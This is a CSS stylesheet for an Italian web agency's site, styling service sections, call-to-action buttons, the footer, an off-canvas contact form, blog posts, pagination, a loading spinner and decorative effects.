	.transform_sevice{		
		z-index: 99;
		top: 0;
	}

		.single_service:before{
			content: "";
			display: block;
			position: absolute;
			z-index: 0;
			width: 100%;			
			height: 100%;
			left: 0;			
			top: 0;
			
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(255,255,255,0.55) 0%, rgba(255,255,255,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(255,255,255,0.55) 0%,rgba(255,255,255,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(255,255,255,0.55) 0%,rgba(255,255,255,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
		}

		.page_web .single_service.single_service__inverted:before{
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(56,181,230,0.2) 0%, rgba(56,181,230,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(56,181,230,0.2) 0%,rgba(56,181,230,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(56,181,230,0.2) 0%,rgba(56,181,230,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

		}

		.page_software .single_service.single_service__inverted:before{
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(135,187,39,0.2) 0%, rgba(135,187,39,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(135,187,39,0.2) 0%,rgba(135,187,39,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(135,187,39,0.2) 0%,rgba(135,187,39,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

		}

		.page_consulenza .single_service.single_service__inverted:before{
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
			background: -moz-linear-gradient(top,  rgba(255,81,19,0.2) 0%, rgba(255,81,19,1) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(255,81,19,0.2) 0%,rgba(255,81,19,1) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(255,81,19,0.2) 0%,rgba(255,81,19,1) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

		}



	article .single_service:last-child{
		margin-bottom: 0;
	}

	.page_web .single_service.single_service__inverted{
		color: #fff;

		background-image: url('../../img/services/bg/bg_services_web_invert.jpg');

	}

	.page_software .single_service.single_service__inverted{
		color: #fff;

		background-image: url('../../img/services/bg/bg_services_software_invert.jpg');

	}

	.page_consulenza .single_service.single_service__inverted{
		color: #fff;

		background-image: url('../../img/services/bg/bg_services_consulenza_invert.jpg');

	}


	html[lang='\
	it'] .page_web .single_service.single_service__inverted
	{
		background-color: #268eb7;
	}


	html[lang='\
	it'] .page_software .single_service.single_service__inverted
	{
		background-color: #688336;
	}

	html[lang='\
	it'] .page_consulenza .single_service.single_service__inverted
	{
		background-color: #688336;
	}

		

		.single_service__opened{
			z-index: 100;
			min-height: 100vh !important; 
		}

		.single_service__opened .close_single_service_modal{
			position: fixed;
			opacity: 1;
		}

		.richiedi_info_btn{
			display: block;
			width: 260px;
			height: 62px;
			border-radius: 30px;
			padding: 20px;
			font-weight: 400;
			font-size: 18px;
			text-transform: uppercase;
			letter-spacing: 2px;
			text-align: center;
			position: absolute;
			overflow: hidden;
			left: 50%;
			margin-left: -130px;
			z-index: 12;
			bottom: 70px;
			outline: none;
			cursor: pointer;
			
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			transform: translateZ(0);
			
			-webkit-transition: all 400ms ease;
			-moz-transition: all 400ms ease;
			-ms-transition: all 400ms ease;
			-o-transition: all 400ms ease;
			transition: all 400ms ease; 
		}

		.highlight_box .richiedi_info_btn{
			bottom: auto;
			margin-top: 20px;
			margin-bottom: 20px;
		}

		.richiedi_info_btn::-moz-focus-inner {
		  border: 0 !important;
		}

			.richiedi_info_btn span{
				display: block;
				white-space: nowrap;

				-webkit-transition: all 400ms ease;
				-moz-transition: all 400ms ease;
				-ms-transition: all 400ms ease;
				-o-transition: all 400ms ease;
				transition: all 400ms ease; 	
			}

		.richiedi_info_btn__motioncircle{
			-webkit-box-shadow: none !important;
			box-shadow: none !important;			
			width: 62px;

			-moz-transform: scale(0.8)  translateZ(0);
			-webkit-transform: scale(0.8)  translateZ(0);
			-o-transform: scale(0.8)  translateZ(0);
			-ms-transform: scale(0.8)  translateZ(0);
			transform: scale(0.8)  translateZ(0);

			margin-left: -31px;
			/*bottom: 50%;
			margin-bottom: -31px;			*/

		}

			.richiedi_info_btn__motioncircle span{
				opacity: 0;
			}

		.richiedi_info_btn__motioncircle__expand{	
			-ms-transform: scale(42,42);		
			transform: scale(42);		
			cursor: default;			
		}

		.page_web .richiedi_info_btn{
			background-color: #38b5e6;	
			color: #fff;
		}

		.page_software .richiedi_info_btn{		
			background-color: #71b020;
			color: #fff;
		}

		.page_consulenza .richiedi_info_btn{		
			background-color: #ff5113;
			color: #fff;
		}

		.single_service.single_service__inverted .richiedi_info_btn,
		.highlight_box .richiedi_info_btn{
			background-color: #fff;			
		}

		.highlight_box .richiedi_info_btn{
    		border: 3px solid #467b00;				
    		line-height: 1;
		}

		.page_web  .single_service.single_service__inverted .richiedi_info_btn{
			color: #38b5e6;
		}

		.page_software  .single_service.single_service__inverted .richiedi_info_btn,
		.page_software .highlight_box .richiedi_info_btn{
			color: #71b020;
		}

		.page_consulenza  .single_service.single_service__inverted .richiedi_info_btn{
			color: #ff5113;
		}

		.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			text-decoration: none;	
			-webkit-box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);
			box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);		
		}

		.page_web .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #18a6d6;
		}

		.page_software .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #5f941b;
		}

		.page_consulenza .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #ff5113;
		}

		.page_web .single_service.single_service__inverted .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #f4f4f4;
			color: #1f2c35;
		}

		.page_software .single_service.single_service__inverted .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover,
		.page_software .highlight_box .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #f4f4f4;
			color: #111;
		}

		.page_consulenza .single_service.single_service__inverted .richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand):hover{
			background-color: #f4f4f4;
			color: #111;
		}
		
		.richiedi_info_btn:active{
			text-decoration: none;
		}

		.btn_readmore{
			font-family: "Playfair Display";
    		font-style: italic;
    		font-size: 34px;
    		border: none !important;
		}

			.btn_readmore .fa{
				font-size: 24px;
			}

		.single_service__inverted .btn_readmore{
			color: #fff;
		}

		

		.single_service h1{
			font-family: "Lato";
			font-weight: 300;
			font-size: 300%;
			margin-top: 0;
		}

		.single_service p{
			font-size: 110%;
			padding-bottom: 40px;
			font-weight: normal;
			letter-spacing: 0.5px;
			line-height: 1.2;
		}

			.page_software .single_service:not(.single_service__inverted) p .fa-check-circle-o,
			.page_software .single_service:not(.single_service__inverted) p strong{
				color: #71b020;
			}

			.page_web .single_service:not(.single_service__inverted) p .fa-check-circle-o, .page_web .single_service:not(.single_service__inverted) p strong{
				color: #38b5e6;
			}

			.page_consulenza .single_service:not(.single_service__inverted) p .fa-check-circle-o, .page_consulenza .single_service:not(.single_service__inverted) p strong{
				color: #ff5113;
			}

		.title_divider{
			display: block;
			width: 60px;
			height: 2px;
			margin: 30px 0;	
			background-color: #38b5e6;		
		}

		.title_divider.title_divider_centered{
			margin-left: auto;
			margin-right: auto;
		}

		.page_web .title_divider{
			background-color: #38b5e6;
		}

		.page_software .title_divider{
			background-color: #71b020;		
		}

		.page_consulenza .title_divider{
			background-color: #ff5113;		
		}

		.page_web .single_service.single_service__inverted .title_divider,
		.page_consulenza .single_service.single_service__inverted .title_divider,
		.page_software .single_service.single_service__inverted .title_divider,
		.header_service  .title_divider{
			background-color: #fff;
		}

		.mediablock{			
			
			width: 100%;
			height: auto;
				
			position: relative;
			/*top: -20px;*/
			z-index: 11;
			background-repeat: no-repeat;
			-webkit-background-size: cover;
			background-size: cover;
	
			border-radius: 4px;

			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
				box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);

			overflow: hidden;

			
		}

			.mediablock video{
				display: block;
			}

			.parallax-object{
				width: 100%;
				height: 150%;
				padding: 30px;
				background-repeat: no-repeat;
				-webkit-background-size: cover;
				background-size: cover;

				border-radius: 4px;			

			}

		.page_web .mediablock{
			/*background-color: #fff;*/
		}

		.page_web .parallax-mirror, .page_software .parallax-mirror{
			border-radius: 4px;
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		}

	.column_media{
		overflow: hidden;
		position: absolute;
		/*background: url('http://prova.clion.it/clion_2015/img/globe_blue.jpg') center center no-repeat;*/
		background-color: #fff;
		-webkit-background-size: cover;
		background-size: cover;		
		background-attachment: fixed;	
		z-index: 0;
		width: 100%;
		height:100%;	
		min-height: 100vh;
		left: 0;
		top: 0;
	}

	.page_web .single_service__inverted .column_media{
		background-color: #38B5E6; 
	}



		
		.video-viewport {
		    position: absolute;
		    top: 0;
		    overflow: hidden;
		    z-index: -1; /* for accessing the video by click */
		}	

			


		video#bgvid {
		    position: relative;
		    z-index: 0;
		    background: url(mel.jpg) no-repeat;
		    background-size: 100% 100%;
		    top: 0px;
		    left: 50%;
		    margin-left: -50%;
		    min-width: 100%;
		    min-height: 100%;
		    width: auto;
		    height: auto;
		}

	.column_data{
		position: relative;
		z-index: 10 !important;			
		border-radius: 2px;
		padding: 0px 90px 50px 50px;			
		/*padding-bottom: 150px;
		min-height: calc(100vh - 250px);*/
	}

	.col-lg-push-6.column_data{
		padding: 0px 50px 50px 90px;
	}




footer{
	min-height: 600px;
	background: url('../../img/footer_bg.jpg') no-repeat center top;
	position: relative;
	z-index: 1;
	padding-top: 30px;

	-webkit-background-size: cover;
	background-size: cover;

	color: #fff;	
}


footer *{
	z-index: 2;
}

	footer:before{
		display: block;
		content: "";		
		width: 100%;
		height: 300px;

		position: absolute;
		top: 0;
		left: 0;

		z-index: 1;

		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;0.5+0,0+34 */
		background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 34%, rgba(0,0,0,0) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(34%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 34%,rgba(0,0,0,0) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */

	}

	#footer_logo{
		position: relative;
		z-index: 2;
	}

	.social_menu{
		padding-left: 0;
		padding-top: 16px;
	}
		.social_menu li{
			list-style: none;
			float: left;
			margin-left: 10px;
			display: block;
			width: 32px;
			height: 32px;
			border-radius: 50%;
			border: 1px solid #fff;

			-webkit-transition: all 150ms ease;
			-moz-transition: all 150ms ease;
			-ms-transition: all 150ms ease;
			-o-transition: all 150ms ease;
			transition: all 150ms ease;
		}

			.social_menu li a{
				display: block;
				width: 100%;
				height: 100%;
				font-size: 16px;
				text-align: center;		
				color: #fff;
				border-radius: 50%;
			}

			.social_menu li:hover a{
				color: #fff;
			}

				.social_menu li a i{
					-webkit-transition: all 150ms ease;
					-moz-transition: all 150ms ease;
					-ms-transition: all 150ms ease;
					-o-transition: all 150ms ease;
					transition: all 150ms ease;

						
				}

				.social_menu li:hover a i{
					-moz-transform: translateY(-3px);
					-webkit-transform: translateY(-3px);
					-o-transform: translateY(-3px);
					-ms-transform: translateY(-3px);
					transform: translateY(-3px);

					

					text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
				}

			.social_menu li.fb_link:hover{
				background-color: #507cbe;
				border-color: #507cbe;
			}

			.social_menu li.tw_link:hover{
				background-color: #63cdf1;
				border-color: #63cdf1;
			}

			.social_menu li.yt_link:hover{
				background-color: #ef6c53;
				border-color: #ef6c53;
			}

			.social_menu li.ln_link:hover{
				background-color: #1e88c9;
				border-color: #1e88c9;
			}

				.social_menu li a i{

				}



	#footer_menu{			
		padding-bottom: 15px;
	}

		#footer_menu .row:first-child{
			margin-bottom: 30px;	
		}

		#footer_menu h4{
			padding-bottom: 15px;	
			font-size: 20px;
			font-weight: 300;
			letter-spacing: 1px;
			border-bottom: 1px solid rgba(255, 255, 255, 0.5);
		}

		#footer_menu p{
			font-size: 13px;
			line-height: 26px;
		}

			#footer_menu p i{
				color: #38b5e6;
				margin-right: 3px;
				width: 16px;
				display: inline-block;
			}

		#footer_menu ul{
			padding-left: 0;
		}

			#footer_menu ul li{
				list-style: none;
				display: block;
				padding-bottom: 3px;
				padding-top: 3px;
			}

				#footer_menu ul li a{ 
					color: #fff;
					font-size: 13px;
				}



	#bottom_text p{
		border-top: 1px solid rgba(255, 255, 255, 0.5);
		font-size: 11px;
		line-height: 20px;
		font-weight: 300;
		letter-spacing: 1px;
		padding-top: 15px;
	}

	#footer_contact{
		padding-top: 5px; 
	}


		#footer_sociale img{
			max-width: 100%;
			max-height: 50px;
			margin: 10px auto;
		}	

#overlay {
	position: fixed;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(16, 21, 25, 0.85);
	display: none;
	z-index: 19;
}

.form_offcanvas{
	width: 450px;
	min-height: 230px;
	background-color: #fff;
	border-radius: 4px;

	position: fixed;
	z-index: 99;
	left: -450px;
	bottom: 10px;

	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease; 
}

.form_offcanvas.translate_offcanvas{
	-moz-transform: translateX(450px);
	-webkit-transform: translateX(450px);
	-o-transform: translateX(450px);
	-ms-transform: translateX(450px);
	transform: translateX(450px);

	-webkit-box-shadow: 0 20px 80px -15px rgba(0,0,0,0.9);
	box-shadow: 0 20px 80px -15px rgba(0,0,0,0.9);
}

	.form_offcanvas__container{
		position: relative;
		overflow: hidden;
		width: 100%;
		height: 100%;
		padding: 75px 15px 15px 15px;
	}

		.form_offcanvas_logo{
			height: 40px;
			position: absolute;
			left: 108px;
			top: 15px;
		}

		.form_offcanvas_number{			
			position: absolute;
			left: 230px;
			top: 15px;
		}

			.form_offcanvas_number img{
				height: 39px;
			}


		.form_offcanvas__close{
			position: absolute;
			width: 32px;
			height: 32px;
			right: 15px;
			top: 15px;
			cursor: pointer;
			text-align: center;

			-webkit-transition: all 400ms ease;
			-moz-transition: all 400ms ease;
			-ms-transition: all 400ms ease;
			-o-transition: all 400ms ease;
			transition: all 400ms ease; 
			
			border-radius: 50%;
			font-size: 20px;
			padding-top: 3px;
		}

		.form_offcanvas__close:hover{
			background-color: rgba(0, 0, 0, 0.1);
		}

		.form_offcanvas__close:active{
			background-color: rgba(0, 0, 0, 0.2);
		}

		.form_offcanvas__container p{
			color: #092f6f;
			font-size: 120%;
			text-align: center;
		}

		#form_offcanvas{
			padding-top: 10px;
		}

			#form_offcanvas button{
				text-transform: uppercase;
				letter-spacing: 2px;
				margin-bottom: 0;
				font-weight: 700;
				outline: none;
				background-color: #38b5e6;
				color: #fff !important;
				border: none !important;
				-webkit-box-shadow: 0 12px 30px -10px rgba(0,0,0,0.7);
				box-shadow: 0 12px 30px -10px rgba(0,0,0,0.7);
			}

			#form_offcanvas button:hover{
				background-color: #2d90b7;
				-webkit-box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);
				box-shadow: 0 10px 20px -10px rgba(0,0,0,0.8);
			}

.form_offcanvas__label{
	cursor: pointer;
	width: 180px;
	height: auto;
	
	background-color: #38b5e6;
	color: #fff;
	
	display: block;
	text-align: center;
	border-radius: 40px;
	padding-top: 8px;
	padding-bottom: 8px;

	-webkit-box-shadow: 0 20px 60px -10px rgba(0,0,0,0.8);
	box-shadow: 0 20px 60px -10px rgba(0,0,0,0.8);

	position: fixed;
	z-index: 98;
	left: 10px;
	bottom: 10px;		

	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease; 
}


.form_offcanvas__label.translate_offcanvas{
	background-color: #1f2c35;
	border-color: #1f2c35;
	box-shadow: none;
	-moz-transform: translateX(250px);
	-webkit-transform: translateX(250px);
	-o-transform: translateX(250px);
	-ms-transform: translateX(250px);
	transform: translateX(250px);
}

	.form_offcanvas__label span{
		display: inline-block;
		vertical-align: middle;
		margin-right: 10px;

		-webkit-transition: all 400ms ease;
		-moz-transition: all 400ms ease;
		-ms-transition: all 400ms ease;
		-o-transition: all 400ms ease;
		transition: all 400ms ease; 
	}

	.form_offcanvas__label i{
		display: inline-block;
		vertical-align: middle;
		width: 32px;
		height: 32px;
		font-size: 16px;
		background-color: #fff;
		background-image: url('../../img/offcanvas_icon.jpg');
		background-repeat: no-repeat;
		background-position: 3px center;
		border-radius: 50%;
		
		padding-top: 8px;
		margin-right: 10px;

		-webkit-transition: all 400ms ease;
		-moz-transition: all 400ms ease;
		-ms-transition: all 400ms ease;
		-o-transition: all 400ms ease;
		transition: all 400ms ease; 
	}

	.form_offcanvas__label.translate_offcanvas i,
	.form_offcanvas__label.translate_offcanvas span{
		border-color: #1f2c35;
		color: #1f2c35;
	}

.page_index .form_offcanvas__label,
.page_index .form_offcanvas{
	display: none;
}

#contatti img{
	mix-blend-mode: multiply;
}

#clion_map{
	width: 100%;
	height: 600px;
}



.numeri_seo img{
	height: 60px;
	max-height: 4vw;
	margin-left: 10px;
	margin-right: 10px;
}

.single_post{
	position: relative;
	margin-bottom: 30px;
}


.single_post:after{
	content: "";
	display: block;
	background-color: rgba(0, 0, 0, 0.2);
	width: 10%;
	height: 2px;
	position: absolute;
	left: 45%;
	bottom: -20px;

}

.post_list .single_post:last-child:after{
	display: none;
}

	.single_post h2{
		font-size: 40px;
		margin-top: 0;
		font-weight: 900;
		color: #000;
	}

	#news-dal-mondo .single_post h2 {
		font-size: 20px;
	}

		.single_post h2 a{
			font-weight: 900;
			color: #000;
		}

	.single_post p{
		display: block;
		padding-bottom: 20px;
		max-width: 768px;
		margin-left: auto;
		margin-right: auto;
	}

	#news-dal-mondo .single_post h2{
		height: 66px;
		overflow: hidden;
		-ms-text-overflow: ellipsis;
		text-overflow: ellipsis;
	}

	#news-dal-mondo .single_post p{
		font-size: 90%;
		padding-bottom: 5px;
	}

	#news-dal-mondo .single_post a.btn{
		font-size: 12px;
	}

	.single_post img{
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			
			display: block;
			margin-left: auto;
			margin-right: auto;
			margin-top: 40px;
			margin-bottom: 60px;
			border-radius: 3px;
			max-width: 100%;
			max-height: 500px;
	}

	#news-dal-mondo .post_img_container{
		width: 100%;
		height: 220px;
		display: block;
		text-align: center;
		margin-bottom: 30px;
		position: relative;
	}

		#news-dal-mondo .post_img_container:before{
			content: "";
			height: 100%;
			vertical-align: middle;
			display: inline-block;
		}

		#news-dal-mondo .post_img_container:after{
			display: block;
			color: #ccc;
			font-family: "FontAwesome";
			content: "\f1c5";
			position: absolute;
			left: 50%;
			margin-left: -16px;
			top: 50%;
			margin-top: -16px;
			font-size: 32px;
			z-index: 0;
		}

		#news-dal-mondo .post_img_container img{
			position: relative;
			z-index: 1;
			margin: 0;
			width: auto;
			height: auto;
			max-width: 95%;
			max-height: 100%;
			display: inline-block;
			vertical-align: middle;
		}


	.single_post__article img{
		margin-bottom: 100px;
	}

	.single_post small{
		color: #aaa;
		font-style: italic;
		display: block;
		margin-bottom: 20px;
	}

.pagination {
	text-align: center;
}

.pagination > li {
	display: inline-block;
}

.pagination > li > a, .pagination > li > span {
	position: relative;
	float: left;
	padding: 9px 5px;
	width: 38px;
	height: 38px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #38b5e6;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	margin-left: 2px;
	margin-right: 2px;
	border-radius: 50%;
	font-size: 12px;
}

.pagination > li.current > a, .pagination > li.current > span {
	background-color: #38b5e6;
	color: #fff;
	-webkit-box-shadow: 0 10px 20px -8px rgba(0,0,0,0.8);
	box-shadow: 0 10px 20px -8px rgba(0,0,0,0.8);
	border: none;
}

.pagination > li:last-child > a, .pagination > li:last-child > span,
.pagination > li:first-child > a, .pagination > li:first-child > span {
	margin-left: 0;		
	border-radius: 50%;
}

.single_post__article{
	padding-left: 60px;
	padding-right: 60px;

}

	article section .single_post__article p{
		font-size: 1.3em;
	}

	.sharebar{
		border-top: 2px solid #eee;
		padding-top: 15px;
	}

		.sharebar a{
			display: inline-block;
			width: 32px;
			height: 32px;
			text-align: center;
			border: 2px solid rgba(0, 0, 0, 0.1);
			border-radius: 50%;
			margin-left: 8px;
			padding-top: 3px;
			-webkit-box-shadow: 0 8px 27px -7px rgba(0,0,0,0.57);
			box-shadow:  0 8px 27px -7px rgba(0,0,0,0.57);
		}

#progetti .row{
	margin-top: 100px;
	margin-bottom: 100px;
}	

	#progetti h2 a{
		font-size: 60%;
		display: inline-block;
		vertical-align: top;
		background-color: rgba(0, 0, 0, 0.05);
		border-radius: 50%;
		width: 32px; 
		height: 32px;
		padding-top: 7px;
		text-align: center;
	}

	#progetti h3{
			line-height: 1.6;
	}


	.col_media__item{
		-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		margin-bottom: 50px;
	}


	

@-webkit-keyframes rotate-forever {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotate-forever {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate-forever {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loading-spinner {
  -webkit-animation-duration: 0.75s;
  -moz-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: rotate-forever;
  -moz-animation-name: rotate-forever;
  animation-name: rotate-forever;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
  height: 30px;
  width: 30px;
  border: 8px solid #ffffff;
  border-right-color: transparent;
  border-radius: 50%;
  display: inline-block;

   position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
}

.video_clion{
	margin: 30px auto;
	background-color: #000;
}
.atvImg {
	border-radius: 5px;
	transform-style: preserve-3d;
	-webkit-tap-highlight-color: rgba(#000,0);
	width: 90%;
	margin-left: 5%;
	max-width: 600px;
	height: 300px;
	margin: 30px auto;
	text-align: center;
}
@media (max-width: 991px) {
	.atvImg {
		height: 220px;
	}
	
}
@media (max-width: 767px) {
	.atvImg {
		height: 280px;
	}
	
}
@media (max-width: 520px) {
	.atvImg {
		height: 180px;
	}
	
}
.atvImg img {
	max-width: 100%;
	max-height: 100%;
	border-radius: 5px;
	box-shadow: 0 2px 8px rgba(14,21,47,0.25);
}
.atvImg-container {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	transition: all 0.2s ease-out;
}
.atvImg-container.over .atvImg-shadow {
	box-shadow: 0 45px 100px rgba(14,21,47,0.4), 0 16px 40px rgba(14,21,47,0.4);
}
.atvImg-layers {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	overflow: hidden;
	transform-style: preserve-3d;
}
.atvImg-rendered-layer {
	position: absolute;
	width: 104%;
	height: 104%;
	top: -2%; 
	left: -2%;
	background-repeat: no-repeat;
	background-position: center;
	background-color: transparent;
	background-size: cover;
	transition: all 0.1s ease-out;
}
.atvImg-shadow {
	position: absolute;
	top: 5%; 
	left: 5%;
	width: 90%;
	height: 90%;
	transition: all 0.2s ease-out;
	box-shadow: 0 8px 30px rgba(14,21,47,0.6);
}
.atvImg-shine {
	position: absolute;
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;
	border-radius: 5px;
	background: linear-gradient(135deg, rgba(255,255,255,.25) 0%,rgba(255,255,255,0) 60%);
}
#popupemail{
	width: 100%;
	max-width: 400px;
	background-color: #fff;
	padding: 30px 30px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	display: block;
}
#popupemail h3{
	color: #38b5e6;
	font-size:16px;
}

#toMenu {
	display:none;
	text-decoration:none;
	position:fixed;
	z-index: 100;
	top:15px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border-radius: 50%;
	padding-top: 14px;
	text-align: center;
	cursor: pointer;
	
	background: #fff;
	color: #092f6f;

	-webkit-box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
	box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
}

.page_index #toMenu {
	display: none !important;
}

	#toMenu:before{
		font-family: "FontAwesome" !important;
		color: #38b5e6;
		content:"\f0c9";
		font-size: 24px;
		display: block;
	}

.richiamami{
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}

::-webkit-scrollbar {
	width: 8px;
}
::-webkit-scrollbar-button {
	width: 8px;
	height:5px;
}
::-webkit-scrollbar-track {
	background:#18232B;
	border: thin solid #18232B;
	box-shadow: 0px 0px 3px #18232B	inset;
	border-radius:10px;
}
::-webkit-scrollbar-thumb {
	background:#38b5e6;
	border: thin solid #38b5e6;
	border-radius:10px;
}
::-webkit-scrollbar-thumb:hover {
	background:#38b5e6;
}	

.welcome{padding:4em 0; text-align:center; overflow:hidden;}
.welcome p{width:80%; margin:15px auto;}
.welcome h1{font-size:300%; font-weight:300;}
.welcome h1:after{content:''; background:#38b5e6; height:2px; width:10%; margin:auto; display:block; margin:20px auto 40px;}		

#overlay-chat{
	position: fixed;
	right: 5px;
	bottom:0px;
	z-index:100000000;
	width:240px;
	height:140px;
	pointer-events:none;
}

.snowflakes{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 10;
	pointer-events: none;
}
/* customizable snowflake styling */
.snowflake {
  color: #fff;
  font-size: 1em;
  font-family: Arial;
  text-shadow: 0 0 1px #000;
}

